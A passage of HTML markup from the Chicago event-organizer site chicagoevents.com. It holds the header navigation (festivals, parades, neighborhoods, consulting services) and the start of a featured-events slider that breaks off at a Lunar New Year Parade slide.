				</svg></span></a><a href="https://www.instagram.com/semevents/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a><a href="https://www.youtube.com/user/SEMEvents" aria-label="YouTube" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>YouTube</title><path d="M11.109 17.625l7.562-3.906-7.562-3.953v7.859zM14 4.156c5.891 0 9.797 0.281 9.797 0.281 0.547 0.063 1.75 0.063 2.812 1.188 0 0 0.859 0.844 1.109 2.781 0.297 2.266 0.281 4.531 0.281 4.531v2.125s0.016 2.266-0.281 4.531c-0.25 1.922-1.109 2.781-1.109 2.781-1.062 1.109-2.266 1.109-2.812 1.172 0 0-3.906 0.297-9.797 0.297v0c-7.281-0.063-9.516-0.281-9.516-0.281-0.625-0.109-2.031-0.078-3.094-1.188 0 0-0.859-0.859-1.109-2.781-0.297-2.266-0.281-4.531-0.281-4.531v-2.125s-0.016-2.266 0.281-4.531c0.25-1.937 1.109-2.781 1.109-2.781 1.062-1.125 2.266-1.125 2.812-1.188 0 0 3.906-0.281 9.797-0.281v0z"></path>
				</svg></span></a><a href="https://twitter.com/SEMevents" aria-label="X" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-custom1 has-custom-image"><img width="512" height="512" src="https://chicagoevents.com/wp-content/uploads/x-twitter.svg" class="social-icon-image" alt="x twitter" style="max-width:17px" decoding="async" /></a></div></div></div><!-- data-section="header_social" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://chicagoevents.com/" rel="home"><img width="756" height="270" src="https://chicagoevents.com/wp-content/uploads/Special-Events-Management-logo.png" class="custom-logo" alt="Special Events Management" decoding="async" srcset="https://chicagoevents.com/wp-content/uploads/Special-Events-Management-logo.png 756w, https://chicagoevents.com/wp-content/uploads/Special-Events-Management-logo-300x107.png 300w, https://chicagoevents.com/wp-content/uploads/Special-Events-Management-logo-150x54.png 150w" sizes="(max-width: 756px) 100vw, 756px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232"><a href="https://chicagoevents.com/upcoming-events/"><span class="nav-drop-title-wrap">Upcoming Events<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-782"><a href="https://chicagoevents.com/upcoming-events/festivals/"><span class="nav-drop-title-wrap">Festivals<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4429"><a href="https://chicagoevents.com/upcoming-events/art-festivals/">Art Festivals &#038; Events</a></li>
		<li id="menu-item-4424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4424"><a href="https://chicagoevents.com/upcoming-events/food-festivals/">Food Festivals</a></li>
		<li id="menu-item-4426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4426"><a href="https://chicagoevents.com/upcoming-events/music-festivals/">Music Festivals</a></li>
		<li id="menu-item-2109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2109"><a href="https://chicagoevents.com/upcoming-events/wine-beer-festivals/">Wine &#038; Beer Festivals</a></li>
	</ul>
</li>
	<li id="menu-item-4427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4427"><a href="https://chicagoevents.com/upcoming-events/outdoor/"><span class="nav-drop-title-wrap">Outdoor Events<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://chicagoevents.com/upcoming-events/parades/">Parades</a></li>
		<li id="menu-item-4423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4423"><a href="https://chicagoevents.com/upcoming-events/road-races/">Road Races</a></li>
	</ul>
</li>
	<li id="menu-item-4431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4431"><a href="https://chicagoevents.com/upcoming-events/family-friendly/">Family Friendly Events</a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4428"><a href="https://chicagoevents.com/upcoming-events/pride-events/">Pride Events</a></li>
	<li id="menu-item-4430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4430"><a href="https://chicagoevents.com/upcoming-events/charity-walks-fundraisers/">Charity Events</a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4432"><a href="https://chicagoevents.com/upcoming-events/"><span class="nav-drop-title-wrap">Search By Neighborhood<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4433"><a href="https://chicagoevents.com/upcoming-events/west-loop/">West Loop</a></li>
		<li id="menu-item-4434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4434"><a href="https://chicagoevents.com/upcoming-events/lakeview/">Lakeview</a></li>
		<li id="menu-item-4436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4436"><a href="https://chicagoevents.com/upcoming-events/downtown-chicago/">Downtown Chicago</a></li>
		<li id="menu-item-4437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4437"><a href="https://chicagoevents.com/upcoming-events/douglas-park/">Douglas Park</a></li>
		<li id="menu-item-4438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4438"><a href="https://chicagoevents.com/upcoming-events/logan-square/">Logan Square</a></li>
		<li id="menu-item-4439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4439"><a href="https://chicagoevents.com/upcoming-events/lincoln-park-neighborhood/">Lincoln Park</a></li>
		<li id="menu-item-4444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4444"><a href="https://chicagoevents.com/upcoming-events/humboldt-park/">Humboldt Park</a></li>
		<li id="menu-item-4440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4440"><a href="https://chicagoevents.com/upcoming-events/grant-park/">Grant Park</a></li>
		<li id="menu-item-4443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4443"><a href="https://chicagoevents.com/upcoming-events/millennium-park/">Millennium Park</a></li>
		<li id="menu-item-4441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4441"><a href="https://chicagoevents.com/upcoming-events/maggie-daley-park/">Maggie Daley Park</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://chicagoevents.com/vendors-and-artists/">Vendors &#038; Artist</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://chicagoevents.com/sponsorship/">Sponsorship</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-899"><a href="#"><span class="nav-drop-title-wrap">Events Consulting<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://chicagoevents.com/events-consulting/festivals/">Festivals</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://chicagoevents.com/events-consulting/sports/">Sports</a></li>
	<li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://chicagoevents.com/events-consulting/parades/">Parade Consulting</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://chicagoevents.com/events-consulting/corporate-events/">Corporate Events</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://chicagoevents.com/events-consulting/tradeshow-services/">Tradeshow Services</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://chicagoevents.com/events-consulting/outdoor-restaurant-program/">Outdoor Dining Program</a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://chicagoevents.com/events-consulting/equipment-services/">Equipment Services</a></li>
	<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://chicagoevents.com/events-consulting/audio-visual-services/">Audio Visual Services</a></li>
</ul>
</li>
<li id="menu-item-2168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2168"><a href="#"><span class="nav-drop-title-wrap">About<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-847" class="menu-item menu-item-type-post_type_archive menu-item-object-our-team menu-item-847"><a>Our Team</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://chicagoevents.com/about/employment-opportunities/">Employment Opportunities</a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://chicagoevents.com/about/internships/">Internships</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="View Search Form" aria-haspopup="dialog" aria-controls="search-drawer" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
			<div class="site-bottom-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_bottom">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-bottom-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_divider">
	<div class="header-divider"></div></div><!-- data-section="header_divider" -->
					</div>
																	<div class="site-header-bottom-section-right site-header-section site-header-section-right">
											</div>
							</div>
		</div>
	</div>
</div>
		</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://chicagoevents.com/" rel="home"><img width="756" height="270" src="https://chicagoevents.com/wp-content/uploads/Special-Events-Management-logo.png" class="custom-logo" alt="Special Events Management" decoding="async" srcset="https://chicagoevents.com/wp-content/uploads/Special-Events-Management-logo.png 756w, https://chicagoevents.com/wp-content/uploads/Special-Events-Management-logo-300x107.png 300w, https://chicagoevents.com/wp-content/uploads/Special-Events-Management-logo-150x54.png 150w" sizes="(max-width: 756px) 100vw, 756px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-menu2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Toggle Menu</title><path d="M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
				<article id="post-96" class="entry content-bg single-entry post-96 page type-page status-publish hentry">
	<div class="entry-content-wrap">
		
<div class="entry-content single-content">
	<div class="kb-row-layout-wrap kb-row-layout-id96_b7edcb-f7 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column96_a83bc1-10 inner-column-1"><div class="kt-inside-inner-col"><div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="2" tabindex="0" role="region" aria-label="Featured Events"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">



<div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//chicagoevents.com/wp-content/uploads/ChineseNewYearParade_WebBackground22.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//chicagoevents.com/wp-content/uploads/Course_BigUOnMountain_SLCM_2017-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//chicagoevents.com/wp-content/uploads/52909967205_22b9ca081d_o_jpg-1704213080_large.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//chicagoevents.com/wp-content/uploads/DSC_1940.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//chicagoevents.com/wp-content/uploads/543159757_769885692352334_4803613187814831607_n.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//chicagoevents.com/wp-content/uploads/DSC_2951.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//chicagoevents.com/wp-content/uploads/DSC_3317-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="8" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//chicagoevents.com/wp-content/uploads/DSC_4310.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 768" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="3" data-slide-public-id="1" data-title="Lunar New Year Parade" data-haslink="1" data-href="https://chicagoevents.com/event/lunar-new-year-parade/" tabindex="0" role="button" data-n2click="url" data-force-pointer="" class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus">Lunar New Year Parade</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-31qPDA57JGjO" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-8OF9w1ciX7o0" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-8OF9w1ciX7o0-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-1064bed7596aa" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1064bed7596aa-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1dd4eef4fe1cb" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1dd4eef4fe1cb-inner"></div></div></div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align featured-event-information-panel n-uc-GTD1ziiRIs6I" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-GTD1ziiRIs6I-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow featured-event-date n-uc-dJs6dQR6s38T" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-dJs6dQR6s38T-inner"><div class="n2-ss-layer n2-ow n-uc-gS4v91UYwJGl" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item1" class="n2-font-6dc8843f154ba6e7bb40e0ca20609050-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Mar 1</div></div></div></div><div class="n2-ss-layer n2-ow featured-event-title n-uc-jPSBYyYlV1T7" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-jPSBYyYlV1T7-inner"><div class="n2-ss-layer n2-ow n-uc-DMuxO50W5vhJ" 